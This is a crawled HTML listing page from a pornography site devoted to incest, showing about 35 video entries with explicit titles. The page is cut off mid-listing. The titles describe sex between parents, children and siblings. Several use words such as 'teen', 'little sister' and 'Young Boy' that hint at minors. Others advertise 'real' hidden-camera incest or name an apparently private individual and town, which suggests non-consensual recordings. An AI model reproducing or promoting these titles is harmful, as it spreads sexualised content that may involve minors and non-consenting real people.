

--- FILE ---
content_type: text/html
request_url: https://familyxxx.cc/en/index/popular/2/
body_size: 14649
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Xxx - Experience passionate family XXX porn videos featuring real-life pornstars. </title>
        <meta name="description" content="Watch exclusive content from Family XXX, the home of steamy family intimacy." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://familyxxx.cc/en/index/popular/2/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/aglkokaWnocBjskT.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://familyxxx.cc" target="_self">Family<span>Xxx</span>.cc</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Family Xxx</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/2/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/2/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/en/index/popular/1/" target="_self"><span><i class="fa fa-angle-left"></i></span></a></li><li class="active"><a href="/en/index/popular/1/" target="_self">1</a></li><li><a href="/">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/3/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18008258755916560892/">
                            <div class="preview-img">
                                <img data-sg="f9ea2fed39b979fc" src="/thumbs/892/18008258755916560892_0.jpg" alt="Smooth skined teen getting laid with tonic 62 old man">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Smooth skined teen getting laid with tonic 62 old man</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:32</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.10.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731514122921/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91c6b72a9" src="/thumbs/921/2705852731514122921_0.jpg" alt="SR Daughter Serves Daddy Her Pussy For Supper !">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> SR Daughter Serves Daddy Her Pussy For Supper !</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1536</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639356405832/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a9156848" src="/thumbs/832/3824942639356405832_0.jpg" alt="Classy step Daughter becomes an Unclassy Slut ! Samantha Flair">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Classy step Daughter becomes an Unclassy Slut ! Samantha Flair</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6043</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:31</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639679981196/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Homemade Father Daughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 67289</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9926863613271611537/">
                            <div class="preview-img">
                                <img data-sg="89c34ddc8ace1891" src="/thumbs/537/9926863613271611537_0.jpg" alt="Grandpa fucks beautiful young girlfriend pussy mouthful of c">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Grandpa fucks beautiful young girlfriend pussy mouthful of c</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 42</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.10.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8968570447052754074/">
                            <div class="preview-img">
                                <img data-sg="7c76c34dd7a54c9a" src="/thumbs/74/8968570447052754074_0.jpg" alt="stepMom & stepSon Changing Room Diaries - Episode one - Jane Cane">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> stepMom & stepSon Changing Room Diaries - Episode one - Jane Cane</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2220</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4319815387485332803/">
                            <div class="preview-img">
                                <img data-sg="3bf3113522546543" src="/thumbs/803/4319815387485332803_0.jpg" alt="insext sisters share a boyfriend 00865 - real chinese incest porn xhamster - pregnant lesbian incest porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> insext sisters share a boyfriend 00865 - real chinese incest porn xhamster - pregnant lesbian incest porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1075</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 32:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2422161302402946985/">
                            <div class="preview-img">
                                <img data-sg="219d3edf126cd7a9" src="/thumbs/985/2422161302402946985_0.jpg" alt="Brunette Teen Sister Gets Hot For Brother's Cock- Dana Wolf">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Brunette Teen Sister Gets Hot For Brother's Cock- Dana Wolf</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 33</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732969335441/">
                            <div class="preview-img">
                                <img data-sg="258d1eb973283a91" src="/thumbs/441/2705852732969335441_0.jpg" alt="Daughter helps injured dad washing cock">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daughter helps injured dad washing cock</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1551</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9799801607683837024/">
                            <div class="preview-img">
                                <img data-sg="87ffe3a3ff4c0c60" src="/thumbs/24/9799801607683837024_0.jpg" alt="Brother & Sister Photo Shoot - Jade Amber - Family Therapy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Brother & Sister Photo Shoot - Jade Amber - Family Therapy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1068</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 23:52</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640369446802/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e5772f92" src="/thumbs/802/3824942640369446802_0.jpg" alt="Young Boy In The Spa Got Lucky Fucking An Oldie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young Boy In The Spa Got Lucky Fucking An Oldie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1448</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3968564667708210138/">
                            <div class="preview-img">
                                <img data-sg="37132c89f6e9fbda" src="/thumbs/138/3968564667708210138_0.jpg" alt="intense and thrilling taboo sex between two family members. boobs bouncing as they indulge in wild incest porn. experiencing the pleasure of forbidden sex with an arousing russian twist. wet pussies and ass licked with a sensation of homemade family sex a">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> intense and thrilling taboo sex between two family members. boobs bouncing as they indulge in wild incest porn. experiencing the pleasure of forbidden sex with an arousing russian twist. wet pussies and ass licked with a sensation of homemade family sex a</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 562</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638196828885/">
                            <div class="preview-img">
                                <img data-sg="3514ed1063f7aad5" src="/thumbs/885/3824942638196828885_0.jpg" alt="His GF in threesome with his parents">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> His GF in threesome with his parents</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7085</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637602821261/">
                            <div class="preview-img">
                                <img data-sg="3514ed10408fd48d" src="/thumbs/261/3824942637602821261_0.jpg" alt="Mother and Son - for more visit (filipinapornsite.blogspot.com)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mother and Son - for more visit (filipinapornsite.blogspot.com)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 40893</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/986514834958876251/">
                            <div class="preview-img">
                                <img data-sg="db0ce03ff607e5b" src="/thumbs/251/986514834958876251_0.jpg" alt="Brother Teaches Pawg Little Sister How to Cum - Anna Mae - Family Therapy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Brother Teaches Pawg Little Sister How to Cum - Anna Mae - Family Therapy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 935</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547172731251/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519e866973" src="/thumbs/251/1426482547172731251_0.jpg" alt="Giantess pal s sister first time patronly Family Competition">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Giantess pal s sister first time patronly Family Competition</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 170</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8440385358641147681/">
                            <div class="preview-img">
                                <img data-sg="752245c3bd36af21" src="/thumbs/681/8440385358641147681_0.jpg" alt="Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4726</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734251241625/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9bf909099" src="/thumbs/625/2705852734251241625_0.jpg" alt="Im sorry daddy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Im sorry daddy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11282</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/537649088691282710/">
                            <div class="preview-img">
                                <img data-sg="7761cff6141a316" src="/thumbs/710/537649088691282710_0.jpg" alt="russian xxx family sex is sure to ignite.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> russian xxx family sex is sure to ignite.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 622</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5585899633441176686/">
                            <div class="preview-img">
                                <img data-sg="4d851a1f0a3efc6e" src="/thumbs/686/5585899633441176686_0.jpg" alt="8 months pregnant maid watching stepfamily fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 8 months pregnant maid watching stepfamily fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 296</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/136711242925031755/">
                            <div class="preview-img">
                                <img data-sg="1e5b226af59414b" src="/thumbs/755/136711242925031755_0.jpg" alt="real incest porn videos featuring hot daughters and their mothers in taboo sex sessions.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> real incest porn videos featuring hot daughters and their mothers in taboo sex sessions.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 653</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735086519395/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f159e463" src="/thumbs/395/2705852735086519395_0.jpg" alt="Nasrin Akter Father nasir mamber bakinagor comilla">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Nasrin Akter Father nasir mamber bakinagor comilla</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1767</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6818833928333943071/">
                            <div class="preview-img">
                                <img data-sg="5ea15d5480b9e11f" src="/thumbs/71/6818833928333943071_0.jpg" alt="f. cums in d. goo gl pzdk41">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> f. cums in d. goo gl pzdk41</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 763</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.04.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4500002783706728159/">
                            <div class="preview-img">
                                <img data-sg="3e7338b0931bc6df" src="/thumbs/159/4500002783706728159_0.jpg" alt="mothers and daughters alike getting it on in steamy scenes.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> mothers and daughters alike getting it on in steamy scenes.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 988</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636786086028/">
                            <div class="preview-img">
                                <img data-sg="3514ed100fe1708c" src="/thumbs/28/3824942636786086028_0.jpg" alt="Punishing My Stepsis. Selena Vega (Now with audio and a Bonus Scene)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Punishing My Stepsis. Selena Vega (Now with audio and a Bonus Scene)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 83</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 21:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6902675825713469617/">
                            <div class="preview-img">
                                <img data-sg="5fcb3b176f53d8b1" src="/thumbs/617/6902675825713469617_0.jpg" alt="fuck between family members is often seen in homemade porn, exposing the intimate side.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> fuck between family members is often seen in homemade porn, exposing the intimate side.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 561</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:36</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2485856106906852672/">
                            <div class="preview-img">
                                <img data-sg="227f88f566eb1d40" src="/thumbs/672/2485856106906852672_0.jpg" alt="stepmom cytheria squirts from sons cock">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> stepmom cytheria squirts from sons cock</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 410</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898294283912/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f97a7e88" src="/thumbs/912/1892856898294283912_0.jpg" alt="Mother and daughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mother and daughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 357</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:52</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4526830108077437993/">
                            <div class="preview-img">
                                <img data-sg="3ed287ffc67fb429" src="/thumbs/993/4526830108077437993_0.jpg" alt="he was so excited he forgot to put a condom on and got me pregnant creampie! littleseyowl">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> he was so excited he forgot to put a condom on and got me pregnant creampie! littleseyowl</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 393</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/485614351781429973/">
                            <div class="preview-img">
                                <img data-sg="6bd3fae17c382d5" src="/thumbs/973/485614351781429973_0.jpg" alt="Desi Uncle Aunty Homemade Hardcore Sex.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Desi Uncle Aunty Homemade Hardcore Sex.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 126</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8542958311640442942/">
                            <div class="preview-img">
                                <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" alt="incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1587</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11620637388847293438/">
                            <div class="preview-img">
                                <img data-sg="a144cc22e9dda3fe" src="/thumbs/438/11620637388847293438_0.jpg" alt="family porn reveals the secrets of forbidden family loves, always sure to please.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> family porn reveals the secrets of forbidden family loves, always sure to please.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 635</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638223660946/">
                            <div class="preview-img">
                                <img data-sg="3514ed1065911792" src="/thumbs/946/3824942638223660946_0.jpg" alt="Giving my sister real cock">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Giving my sister real cock</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 511</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545245533774/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512ba7b64e" src="/thumbs/774/1426482545245533774_0.jpg" alt="Czech teen public There s only 1 spot left on the football team and">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Czech teen public There s only 1 spot left on the football team and</div>
                        </a>
                        <div class="meta">
                            <ul>
